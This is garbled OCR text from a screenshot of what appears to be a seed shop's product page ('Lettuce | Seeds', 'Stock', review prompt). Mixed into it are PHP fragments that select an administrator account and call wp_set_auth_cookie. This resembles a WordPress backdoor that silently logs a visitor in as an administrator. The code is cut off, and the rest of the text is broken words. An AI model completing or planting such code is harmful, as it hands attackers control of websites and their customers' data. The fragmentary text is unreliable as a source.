
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
sories
,
Seeds
Lettuce | Seeds
e a review
 Stock